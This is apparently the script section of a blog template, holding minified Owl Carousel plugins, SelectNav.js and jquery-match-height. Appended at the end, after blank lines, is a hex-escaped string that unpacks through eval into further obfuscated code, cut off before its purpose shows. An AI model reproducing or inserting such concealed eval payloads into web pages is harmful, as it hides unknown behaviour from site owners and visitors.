1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\